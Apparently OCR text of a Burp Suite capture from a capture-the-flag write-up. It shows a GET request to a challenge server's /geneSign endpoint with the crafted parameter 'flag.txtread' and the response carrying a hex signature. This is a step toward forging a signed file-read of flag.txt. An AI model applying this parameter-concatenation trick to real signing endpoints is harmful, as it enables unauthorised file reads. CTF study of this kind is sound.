 Request
Pretty Raw Hex \n
1 GET /geneSign?param=flag.txtread HTTP/1.1
2 Host: febf2d29-0fc0-4388-b434-b5db0c9ec648.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 24 Apr 2024 16:06:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 32
6 Connection: close
7 Cache-Control: no-cache
8
9 02095ac2766173e4213ffdf7a7e77ed3